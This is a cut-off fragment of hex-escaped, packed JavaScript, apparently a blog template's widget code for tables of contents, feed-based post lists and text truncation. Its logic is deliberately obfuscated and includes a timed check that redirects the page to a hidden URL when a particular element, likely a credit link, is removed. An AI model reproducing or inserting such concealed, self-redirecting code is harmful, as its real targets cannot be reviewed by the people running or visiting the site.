5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x3